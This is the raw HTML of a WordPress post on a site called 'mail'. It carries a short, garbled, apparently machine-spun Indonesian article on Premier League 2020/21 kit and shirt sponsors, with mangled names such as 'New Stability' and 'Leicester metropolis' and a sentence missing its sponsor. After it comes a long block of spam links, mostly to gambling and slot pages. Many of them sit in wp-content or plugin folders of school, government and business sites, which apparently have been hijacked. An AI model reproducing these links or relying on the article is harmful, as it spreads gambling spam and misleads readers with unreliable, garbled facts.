<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mail.exploreyourtown.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://mail.exploreyourtown.com/sponsor-utama-liga-premier/" />
<link rel='shortlink' href='https://mail.exploreyourtown.com/?p=39' />
<link rel="alternate" type="application/json+oembed" href="https://mail.exploreyourtown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmail.exploreyourtown.com%2Fsponsor-utama-liga-premier%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mail.exploreyourtown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmail.exploreyourtown.com%2Fsponsor-utama-liga-premier%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-39 single-format-standard wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://mail.exploreyourtown.com/" rel="home">mail</a></p>
										</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-39" class="post-39 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Sponsor Utama Liga Premier</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<h2 style="text-align: justify;">Tinjauan sponsor Liga Premier 2020/2021</h2>
<p style="text-align: justify;">Siapa yang memakai apa di liga papan atas Inggris? Merek pakaian mana yang mendominasi di tinjauan sponsor Liga Premier 2020/202 mana yang paling bagus? Apakah sponsor blus dan lengan maksimum bermain grup?</p>
<p style="text-align: justify;">di bawah ini kami menjawab pertanyaan tersebut dan lebih banyak lagi dengan memberikan Anda gambaran tentang sponsor – sponsor paket, blus dan lengan – dari klub Liga utama 2020/2021. Kami juga menguji rekan asli liga.</p>
<h2 style="text-align: justify;">Brand Terkenal dan Terpercaya</h2>
<p style="text-align: justify;">20 tim Liga paling efektif disponsori oleh tujuh produsen pakaian khusus. kita dapat melihat Adidas, Nike, Puma, Umbro, Hummel, Kappa dan Under Armour di lapangan Liga paling efektif musim ini. Pada 2019/2020 ada delapan merek unik yang mensponsori perlengkapan Liga yang paling memuaskan, sementara ada enam di 2018/2019, delapan di 2017/2018 dan sepuluh di 2016/2017.</p>
<p style="text-align: justify;">Adidas kembali menjadi pemasok paket utama dengan tujuh tim. Arsenal, Leicester metropolis, Manchester United, Sheffield United dan Wolverhampton Wanderers akan tetap memakai lambang Jerman. Sisi promosi Fulham dan Leeds United dikirimkan. Watford terdegradasi saat memakai Adidas ultimate 12 bulan.</p>
<h2 style="text-align: justify;">Brand Yang Menjadi Highlight Sponsor</h2>
<p style="text-align: justify;">Di bawah Armour, Kappa dan &#8216;pemula&#8217; Hummel melengkapi daftar melalui masing-masing mensponsori satu grup. ini berarti Stabilitas baru dan Erreà tidak lagi mensponsori tim Liga mana pun.</p>
<p style="text-align: justify;">3 tim telah mengganti pabrikan untuk musim mendatang, seperti Liverpool dari New Stability ke Nike, Everton dari Umbro ke Hummel dan mempromosikan sisi Leeds United dari Kappa ke Adidas.</p>
<h2 style="text-align: justify;">Mitra Terbaik Tim Liga Premier</h2>
<p style="text-align: justify;">Selain mitra bermain, empat sponsor kaos aktif di perusahaan keuangan. bahkan sponsor blus lainnya mungkin dicap aktif di maskapai penerbangan, toko mobil online (keduanya 2), telekomunikasi, mobil, pariwisata (hemat bebas tanggung jawab) dan pemanas (semua 1) sektor.</p>
<p style="text-align: justify;">Masing-masing Aston Villa dan Everton telah bermitra dengan untuk musim 2020/2021, setelah memiliki sponsor perjudian di baju mereka di tahun-tahun sebelumnya. Perusahaan komersial e-commerce muda adalah perusahaan terbaik yang mensponsori dua pihak Liga terkemuka.</p>
<p style="text-align: justify;">Kota Leicester dan rekan utama King Strength telah bekerja sama dengan Tourism Authority of Thailand untuk menjual negara dan kawasan pariwisatanya setelah pandemi COVID-19.</p>
<p style="text-align: justify;">Organisasi-organisasi tersebut berasal dari seluruh dunia, dengan mayoritas bermarkas di Inggris (Eropa) dan Asia.</p>
<p style="text-align: justify;"><a href="https://mts-mqtebuireng.sch.id/wp-content/slot-4d/">slot 4d</a><br />
<a href="https://wieohumla.survey.karnali.gov.np/">slot 10k</a><br />
<a href="https://wieodailekh.survey.karnali.gov.np/">slot4d</a><br />
<a href="https://wieodailekh.survey.karnali.gov.np/public/slot88/">SLOT88</a><br />
<a href="https://wieodailekh.survey.karnali.gov.np/public/slot-thailand/">slot thailand</a><br />
<a href="https://prime.edu.pk/images/qualityeducation/slot4d/">slot4d</a><br />
<a href="https://prime.edu.pk/jpg/slot-admin-jarwo/">slot admin jarwo</a><br />
<a href="https://cenesantarosa.edu.pe/">slot4d</a><br />
<a href="http://nrc-recycle.org/">http://nrc-recycle.org/</a><br />
<a href="https://newcenturytimes.com/">https://newcenturytimes.com/</a><br />
<a href="https://wilsonokello.com/">https://wilsonokello.com/</a><br />
<a href="https://desamodern.com/">https://desamodern.com/</a><br />
<a href="https://bentecservices.com/">https://bentecservices.com/</a><br />
<a href="https://asadarico.com/">https://asadarico.com/</a><br />
<a href="https://bodkin.us/">https://bodkin.us/</a><br />
<a href="https://coburnforsenate.com/">https://coburnforsenate.com/</a><br />
<a href="https://daisyonbroadway.com/">https://daisyonbroadway.com/</a><br />
<a href="https://directworks.org/">https://directworks.org/</a><br />
<a href="https://freespiritthemovie.net/">https://freespiritthemovie.net/</a><br />
<a href="https://ghantootmarina.com/">https://ghantootmarina.com/</a><br />
<a href="https://thenationalforum.org/">https://thenationalforum.org/</a><br />
<a href="https://usanext.org/">https://usanext.org/</a><br />
<a href="https://www.showbizgossips.com/">https://www.showbizgossips.com/</a><br />
<a href="https://hiddentracks.org/">https://hiddentracks.org/</a><br />
<a href="http://www.vegasjazz.org/">http://www.vegasjazz.org/</a><br />
<a href="https://www.teshreen.com/">https://www.teshreen.com/</a><br />
<a href="http://www.maysvillenyc.com/">http://www.maysvillenyc.com/</a><br />
<a href="https://teasearecords.net/">https://teasearecords.net/</a><br />
<a href="https://www.barnumstation.com/">https://www.barnumstation.com/</a><br />
<a href="https://www.ncs-glc.com/">https://www.ncs-glc.com/</a><br />
<a href="https://judi-slot-bet-kecil.cenesantarosa.edu.pe/">judi slot bet kecil</a><br />
<a href="https://pragmatic88.cenesantarosa.edu.pe/">pragmatic88</a><br />
<a href="https://situs-judi-slot-online-gampang-menang.cenesantarosa.edu.pe/">situs judi slot online gampang menang</a><br />
<a href="https://situs-judi-slot-terbaik-dan-terpercaya-no-1.cenesantarosa.edu.pe/">situs judi slot terbaik dan terpercaya no 1</a><br />
<a href="https://slot-deposit-pulsa.cenesantarosa.edu.pe/">slot deposit pulsa</a><br />
<a href="https://slot-gacor.cenesantarosa.edu.pe/">slot gacor</a><br />
<a href="https://slot-pragmatic-bet-murah.cenesantarosa.edu.pe/">slot pragmatic bet murah</a><br />
<a href="https://slot-server-thailand.cenesantarosa.edu.pe/">slot server thailand</a><br />
<a href="https://slot88.cenesantarosa.edu.pe/">slot88</a><br />
<a href="https://toto88.cenesantarosa.edu.pe/">toto88</a><br />
<a href="https://iphi.or.id/wp-content/play1628/">play1628</a><br />
<a href="https://sanbuka.co.id/">situs judi slot jackpot terbesar</a><br />
<a href="https://slot-depo-10k.whiteshavencampground.com/">slot depo 10k</a><br />
<a href="https://whiteshavencampground.com/blogs/agen-baccarat-online-uang-asli-terpercaya/">baccarat online</a><br />
<a href="https://whiteshavencampground.com/blogs/bocoran-slot-admin-jarwo-riki-agus-bagus-dika/">slot admin jarwo</a><br />
<a href="https://whiteshavencampground.com/blogs/depo-bola-online/">depo bola online</a><br />
<a href="https://whiteshavencampground.com/blogs/ion-casino/">ion casino</a><br />
<a href="https://whiteshavencampground.com/blogs/judi-slot-bet-kecil/">judi slot bet kecil</a><br />
<a href="https://whiteshavencampground.com/blogs/kumpulan-situs-judi-bola-terpercaya/">kumpulan situs judi bola terpercaya</a><br />
<a href="https://whiteshavencampground.com/blogs/situs-blackjack-online-terpercaya/">blackjack online</a><br />
<a href="https://whiteshavencampground.com/blogs/situs-judi-dadu-online-terpercaya/">dadu online</a><br />
<a href="https://whiteshavencampground.com/blogs/situs-judi-roulette-online-terpercaya/">roulette online</a><br />
<a href="https://whiteshavencampground.com/blogs/situs-judi-slot-jackpot-terbesar/">situs judi slot jackpot terbesar</a><br />
<a href="https://whiteshavencampground.com/blogs/situs-judi-slot-online-gampang-menang/">situs judi slot online gampang menang</a><br />
<a href="https://whiteshavencampground.com/blogs/situs-khusus-judi-slot-online/">situs khusus judi slot online</a><br />
<a href="https://whiteshavencampground.com/blogs/slot-pragmatic-bet-murah/">slot pragmatic bet murah</a><br />
<a href="https://whiteshavencampground.com/blogs/slot-thailand/">slot thailand</a><br />
<a href="https://whiteshavencampground.com/blogs/slot88/">slot88</a><br />
<a href="https://hotelarjuna.com/wp/trisula88-kingdomtoto-tuyulslot-tawabet-hdbet303-jp789-pondok777-rajazeus-airbet88-agen138-amoyslot88-big777-kapuas88-aksara4d-grandbet88/">wp</a><br />
<a href="https://hotelarjuna.com/wp/situs-judi-bola-online-resmi-dan-terpercaya/">situs judi bola online resmi dan terpercaya</a><br />
<a href="https://hotelarjuna.com/wp/sbobet-casino/">sbobet casino</a><br />
<a href="https://hotelarjuna.com/wp/judi-bola-parlay/">judi bola parlay</a><br />
<a href="https://hotelarjuna.com/wp/situs-judi-slot-promo-terbaru/">situs judi slot promo terbaru</a><br />
<a href="https://hotelarjuna.com/wp/sbobet88/">sbobet88</a><br />
<a href="https://hotelarjuna.com/wp/link-alternatif-gwc388-terbaru/">link alternatif gwc388</a><br />
<a href="https://hotelarjuna.com/wp/sv388/">sv388</a><br />
<a href="https://hotelarjuna.com/wp/joker123-gaming/">joker123</a><br />
<a href="https://hotelarjuna.com/wp/play1628/">play1628</a><br />
<a href="https://hotelarjuna.com/wp/agen-casino-online-terpercaya/">agen casino online terpercaya</a><br />
<a href="https://hotelarjuna.com/wp/nova88-bola/">nova88</a><br />
<a href="https://hotelarjuna.com/wp/ibcbet-login/">ibcbet</a><br />
<a href="https://slot88.thawan-duchanee.com/">slot88</a><br />
<a href="https://slot4d.thawan-duchanee.com/">slot4d</a><br />
<a href="https://thawan-duchanee.com/wp-content/gallery/slot-server-thailand-super-gacor/">slot server thailand super gacor</a><br />
<a href="https://thawan-duchanee.com/wp-content/ngg/kumpulan-daftar-situs-slot-deposit-qris-5000-termurah/">kumpulan daftar situs slot deposit qris 5000</a><br />
<a href="https://thawan-duchanee.com/wp-content/plugins/situs-slot-minimal-depo-10k-via-dana-ovo-gopay-linkaja/">situs slot minimal depo 10k via dana ovo gopay linkaja</a><br />
<a href="https://thawan-duchanee.com/wp-content/themes/slot4d/">slot4d</a><br />
<a href="https://thawan-duchanee.com/wp-content/upgrade/situs-slot-bri-online-24-jam/">situs slot bri online 24jam</a><br />
<a href="https://thawan-duchanee.com/wp-content/uploads/slot88/">slot88</a><br />
<a href="https://autodiscover.d9sports.com/wp-content/slot-thailand/">slot thailand</a><br />
<a href="https://autodiscover.d9sports.com/wp-content/slot-4d/">slot 4d</a><br />
<a href="https://autodiscover.d9sports.com/wp-content/slot88/">slot88</a><br />
<a href="https://autodiscover.d9sports.com/wp-content/daftar-slot-langsung-dapat-freechip-tanpa-deposit-awal-2022/">daftar slot langsung dapat freechip tanpa deposit awal</a><br />
<a href="https://autodiscover.d9sports.com/wp-content/pgslot/">pg slot</a><br />
<a href="https://autodiscover.d9sports.com/wp-content/slot-microgaming/">slot microgaming</a><br />
<a href="https://autodiscover.d9sports.com/wp-content/kakek-merah-slot/">kakek merah slot</a><br />
<a href="https://autodiscover.d9sports.com/blog/trisula88-kingdomtoto-tuyulslot-tawabet-hdbet303-jp789-pondok777-rajazeus-airbet88-agen138-amoyslot88-big777-kapuas88-aksara4d-grandbet88/">trisula88</a><br />
<a href="https://happytrailswithsuzy.com/slot-qris/">slot qris</a><br />
<a href="https://alambelahantimur.com/">https://alambelahantimur.com/</a><br />
<a href="https://anugerahharmonilautan.co.id/">https://anugerahharmonilautan.co.id/</a><br />
<a href="https://bangsatangiisuk.co.id/">https://bangsatangiisuk.co.id/</a><br />
<a href="https://bidkoin.id/">https://bidkoin.id/</a><br />
<a href="https://binausaha.my.id/">https://binausaha.my.id/</a><br />
<a href="https://globalsystemsolution.id/">https://globalsystemsolution.id/</a><br />
<a href="https://indahjelita.co.id/">https://indahjelita.co.id/</a><br />
<a href="https://intanasia.co.id/">https://intanasia.co.id/</a><br />
<a href="https://dev.iphi.or.id/">https://dev.iphi.or.id/</a><br />
<a href="https://iphijateng.or.id/">https://iphijateng.or.id/</a><br />
<a href="https://iteso.co.id/">https://iteso.co.id/</a><br />
<a href="https://jaladhi.co.id/">https://jaladhi.co.id/</a><br />
<a href="https://jelitanet.net/">https://jelitanet.net/</a><br />
<a href="https://dyon.sanbuka.co.id/">https://dyon.sanbuka.co.id/</a><br />
<a href="https://lbi.my.id/">https://lbi.my.id/</a><br />
<a href="https://kirana.co.id/">https://kirana.co.id/</a><br />
<a href="https://knu.id/">https://knu.id/</a><br />
<a href="https://langgengnet.id/">https://langgengnet.id/</a><br />
<a href="https://lango.id/">https://lango.id/</a><br />
<a href="https://dkprima.id/">https://dkprima.id/</a><br />
<a href="https://mediakomnas.net/">https://mediakomnas.net/</a><br />
<a href="https://movieland.id/">https://movieland.id/</a><br />
<a href="https://rblogistics.co.id/">https://rblogistics.co.id/</a><br />
<a href="https://sanbuka.co.id/">https://sanbuka.co.id/</a><br />
<a href="https://shop2.sanbuka.co.id/">https://shop2.sanbuka.co.id/</a><br />
<a href="https://shop.sanbuka.co.id/">https://shop.sanbuka.co.id/</a><br />
<a href="https://sportopia.id/">https://sportopia.id/</a><br />
<a href="https://suryacemerlang.co.id/">https://suryacemerlang.co.id/</a><br />
<a href="https://terrabyte.co.id/">https://terrabyte.co.id/</a><br />
<a href="https://zteindonesia.co.id/">https://zteindonesia.co.id/</a><br />
<a href="https://ilmukomunikasi.uad.ac.id/">https://ilmukomunikasi.uad.ac.id/</a><br />
<a href="https://trilogi-university.ac.id/">https://trilogi-university.ac.id/</a><br />
<a href="https://trilogiuniversity.ac.id/">https://trilogiuniversity.ac.id/</a><br />
<a href="https://hotelarjuna.com/">https://hotelarjuna.com/</a><br />
<a href="https://buloto.kemenagkotagorontalo.web.id/">https://buloto.kemenagkotagorontalo.web.id/</a><br />
<a href="https://kemenagkotagorontalo.web.id/">https://kemenagkotagorontalo.web.id/</a><br />
<a href="https://mail.kemenagkotagorontalo.web.id/">https://mail.kemenagkotagorontalo.web.id/</a><br />
<a href="https://ptsponline.kemenagkotagorontalo.web.id/">https://ptsponline.kemenagkotagorontalo.web.id/</a><br />
<a href="https://si-hab.kemenagkotagorontalo.web.id/">https://si-hab.kemenagkotagorontalo.web.id/</a><br />
<a href="https://super.kemenagkotagorontalo.web.id/">https://super.kemenagkotagorontalo.web.id/</a><br />
<a href="https://autodiscover.d9sports.com/">https://autodiscover.d9sports.com/</a><br />
<a href="https://the912-project.com/slot-thailand/">https://the912-project.com/slot-thailand/</a><br />
<a href="https://the912-project.com/situs-judi-bola-resmi-dan-terpercaya/">https://the912-project.com/situs-judi-bola-resmi-dan-terpercaya/</a><br />
<a href="https://the912-project.com/kumpulan-situs-judi-slot-online-terpercaya/">https://the912-project.com/kumpulan-situs-judi-slot-online-terpercaya/</a><br />
<a href="https://the912-project.com/login-sbobet/">https://the912-project.com/login-sbobet/</a><br />
<a href="https://the912-project.com/slot-indosat/">https://the912-project.com/slot-indosat/</a><br />
<a href="https://the912-project.com/situs-judi-slot-deposit-dana-gopay-ovo-linkaja-online-24-jam/">https://the912-project.com/situs-judi-slot-deposit-dana-gopay-ovo-linkaja-online-24-jam/</a><br />
<a href="https://the912-project.com/slot-deposit-10-ribu/">https://the912-project.com/slot-deposit-10-ribu/</a><br />
<a href="https://the912-project.com/toto88/">https://the912-project.com/toto88/</a><br />
<a href="https://battleforwhiteclay.org/joker123/">https://battleforwhiteclay.org/joker123/</a><br />
<a href="https://battleforwhiteclay.org/situs-judi-slot-promo-terbaru/">https://battleforwhiteclay.org/situs-judi-slot-promo-terbaru/</a><br />
<a href="https://battleforwhiteclay.org/sv388/">https://battleforwhiteclay.org/sv388/</a><br />
<a href="https://battleforwhiteclay.org/slot-depo-10k/">https://battleforwhiteclay.org/slot-depo-10k/</a><br />
<a href="https://clicr.com.br/">slot 10k</a><br />
<a href="https://clicr.com.br/wp-content/slot-server-thailand/">slot server thailand</a><br />
<a href="https://clicr.com.br/wp-content/slot-deposit-via-qris/">slot deposit via qris</a><br />
<a href="https://phug.ca/">slot server thailand</a><br />
<a href="https://sites.google.com/view/braddockgrease/home">https://sites.google.com/view/braddockgrease/home</a><br />
<a href="https://sites.google.com/view/enigmaths/home">https://sites.google.com/view/enigmaths/home</a><br />
<a href="https://sites.google.com/view/donaldgrasse/home">https://sites.google.com/view/donaldgrasse/home</a><br />
<a href="https://sites.google.com/view/microdosingpsychedelics/home">https://sites.google.com/view/microdosingpsychedelics/home</a><br />
<a href="https://www.momme.rocks/group/maternal-support-group/discussion/de5f527e-a766-4c90-9441-83a08aa6acac">https://www.momme.rocks/group/maternal-support-group/discussion/de5f527e-a766-4c90-9441-83a08aa6acac</a><br />
<a href="https://sanbuka.co.id/trisula88-kingdomtoto-tuyulslot-tawabet-hdbet303-jp789-pondok777-rajazeus-airbet88-agen138-amoyslot88-big777-kapuas88-aksara4d-grandbet88/">https://sanbuka.co.id/trisula88-kingdomtoto-tuyulslot-tawabet-hdbet303-jp789-pondok777-rajazeus-airbet88-agen138-amoyslot88-big777-kapuas88-aksara4d-grandbet88/</a><br />
<a href="https://sanbuka.co.id/slot-4d/">https://sanbuka.co.id/slot-4d/</a><br />
<a href="https://sanbuka.co.id/slot-server-thailand/">https://sanbuka.co.id/slot-server-thailand/</a><br />
<a href="https://sanbuka.co.id/daftar-slot-langsung-dapat-freechip-tanpa-deposit-awal/">https://sanbuka.co.id/daftar-slot-langsung-dapat-freechip-tanpa-deposit-awal/</a><br />
<a href="https://sanbuka.co.id/judi-slot-bet-kecil/">https://sanbuka.co.id/judi-slot-bet-kecil/</a><br />
<a href="https://sanbuka.co.id/slot-dana/">https://sanbuka.co.id/slot-dana/</a><br />
<a href="https://sanbuka.co.id/slot-deposit-pulsa/">https://sanbuka.co.id/slot-deposit-pulsa/</a><br />
<a href="https://sanbuka.co.id/slot-deposit-qris/">https://sanbuka.co.id/slot-deposit-qris/</a><br />
<a href="https://sanbuka.co.id/slot-ovo/">https://sanbuka.co.id/slot-ovo/</a><br />
<a href="https://e-visaindia.in/slot-depo-10k/">https://e-visaindia.in/slot-depo-10k/</a><br />
<a href="https://e-visaindia.in/slot-server-thailand/">https://e-visaindia.in/slot-server-thailand/</a><br />
<a href="https://e-visaindia.in/slot88/">https://e-visaindia.in/slot88/</a><br />
<a href="https://wheon.com/slot-10k/">slot depo 10k</a><br />
<a href="https://freenet6.net/blogs/slot-10k/">https://freenet6.net/blogs/slot-10k/</a><br />
<a href="https://anhduongcompany.vn/slot-depo-10k.html">Slot Depo 10K</a><br />
<a href="https://menstruationstassen-test.com/slot-depo-10k/">Slot 10K</a><br />
<a href="https://www.neubau-immobilie-leipzig.de/2023/07/15/slot-depo-10k/">Slot Minimal Depo 10K</a><br />
<a href="https://www.thefarmwifelife.com/slot-depo-10k/">Slot Gacor Depo 10K</a><br />
<a href="https://bloomwithchelly.com/slot-depo-10k-2/">Slot Depo 10K Bonus 10K</a><br />
<a href="https://ttg.com.ar/slot-depo-10k/">Slot Depo 10K Bonus 15K</a><br />
<a href="https://yanagz.com/slot-depo-10k/">Situs Slot Depo 10K</a><br />
<a href="https://sportmatchcoaching.com/slot-depo-10k/">Slot Minimal Deposit 10K</a><br />
<a href="https://flughafen-taxi-muenchen.com/slot-depo-10k/">Slot Min Depo 10K</a><br />
<a href="http://dominicandreamgirl.com/slot-10k/">Link Slot Depo 10K</a><br />
<a href="https://computerwish.com/slot-10k/">Slot Depo Pulsa 10K</a><br />
<a href="https://stealtheseseeds.com/slot-10k/">Slot Modal 10K</a><br />
<a href="https://www.rushuessay.com/slot4d/">https://www.rushuessay.com/slot4d/</a><br />
<a href="https://e-visaindia.in/slot-depo-10k/">slot depo 10k</a><br />
<a href="https://e-visaindia.in/slot-server-thailand/">slot server thailand</a><br />
<a href="https://e-visaindia.in/slot88/">slot88</a><br />
<a href="https://blogs.epistylar.com/">https://blogs.epistylar.com/</a><br />
<a href="https://clicr.com.br/wp-content/slot-deposit-dana/">slot deposit dana</a><br />
<a href="https://clicr.com.br/daftar-situs-judi-slot-online-terpercaya/">daftar situs judi slot online terpercaya</a><br />
<a href="https://clicr.com.br/download/slot-pragmatic-bet-murah/">slotpragmatic bet murah</a><br />
<a href="https://clicr.com.br/download/daftar-situs-slot-deposit-sakuku-10-ribu-tanpa-potongan/">slot sakuku</a><br />
<a href="https://clicr.com.br/wp-content/uploads/situs-slot-deposit-pulsa-xl-10-ribu-tanpa-potongan/">slot deposit 15 bonus 25</a><br />
<a href="https://clicr.com.br/wp-content/languages/slot-deposit-15-bonus-25/">bo slot gampang menang</a><br />
<a href="https://clicr.com.br/wp-content/plugins/bo-slot-gampang-menang/">bo slot gampang menang</a><br />
<a href="https://vrindavandham.com/situs-judi-slot-terbaik-dan-terpercaya-no-1/">https://vrindavandham.com/situs-judi-slot-terbaik-dan-terpercaya-no-1/</a><br />
<a href="https://vrindavandham.com/situs-judi-slot-deposit-10-bonus-25/">https://vrindavandham.com/situs-judi-slot-deposit-10-bonus-25/</a><br />
<a href="https://vrindavandham.com/slot-gopay/">https://vrindavandham.com/slot-gopay/</a><br />
<a href="https://vrindavandham.com/daftar-slot-langsung-dapat-freechip-tanpa-deposit-awal/">https://vrindavandham.com/daftar-slot-langsung-dapat-freechip-tanpa-deposit-awal/</a><br />
<a href="https://vrindavandham.com/slot-kakek-merah/">https://vrindavandham.com/slot-kakek-merah/</a><br />
<a href="https://vrindavandham.com/slot-maxwin/">https://vrindavandham.com/slot-maxwin/</a><br />
<a href="https://vrindavandham.com/situs-judi-bola-resmi-dan-terpercaya/">https://vrindavandham.com/situs-judi-bola-resmi-dan-terpercaya/</a><br />
<a href="https://vrindavandham.com/play1628/">https://vrindavandham.com/play1628/</a><br />
<a href="https://hadayatsons.com/slot-4d/">https://hadayatsons.com/slot-4d/</a><br />
<a href="https://hadayatsons.com/situs-judi-slot-online-gampang-menang/">https://hadayatsons.com/situs-judi-slot-online-gampang-menang/</a><br />
<a href="https://hadayatsons.com/situs-judi-slot-terbaik-dan-terpercaya-no-1/">https://hadayatsons.com/situs-judi-slot-terbaik-dan-terpercaya-no-1/</a><br />
<a href="https://hadayatsons.com/slot-bonus-new-member-100-di-awal/">https://hadayatsons.com/slot-bonus-new-member-100-di-awal/</a><br />
<a href="https://hadayatsons.com/slot-server-thailand/">https://hadayatsons.com/slot-server-thailand/</a><br />
<a href="https://aviewwitharoom.net/">https://aviewwitharoom.net/</a><br />
<a href="https://aviewwitharoom.net/slot4d/">Slot Bonus New Member 100 Di Awal</a><br />
<a href="https://aviewwitharoom.net/slot-thailand-winrate-tertinggi/">https://aviewwitharoom.net/slot-thailand-winrate-tertinggi/</a><br />
<a href="https://aviewwitharoom.net/slot88/">https://aviewwitharoom.net/slot88/</a><br />
<a href="https://aviewwitharoom.net/daftar-situs-judi-slot-deposit-pulsa-10-ribu-tanpa-potongan/">https://aviewwitharoom.net/daftar-situs-judi-slot-deposit-pulsa-10-ribu-tanpa-potongan/</a><br />
<a href="https://aviewwitharoom.net/slot-deposit-qris-5000/">https://aviewwitharoom.net/slot-deposit-qris-5000/</a><br />
<a href="https://aviewwitharoom.net/situs-judi-slot-online-gampang-menang/">https://aviewwitharoom.net/blog/situs-judi-slot-online-gampang-menang/</a><br />
